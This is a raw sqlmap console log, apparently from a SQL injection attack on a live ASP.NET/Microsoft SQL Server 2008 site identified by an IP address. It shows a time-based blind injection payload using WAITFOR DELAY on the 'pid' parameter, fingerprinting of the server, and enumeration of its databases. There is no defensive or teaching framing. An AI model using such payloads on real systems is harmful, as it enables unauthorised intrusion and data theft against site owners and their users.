 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: pid=1429' WAITFOR DELAY '0:0:5'--
---
[19:11:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:11:05] [INFO] fetching database names
[19:11:06] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zibonl
[19:11:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\111.17.169.210'
[*] shutting down at 19:11:06
C:\Python27\sqlmap>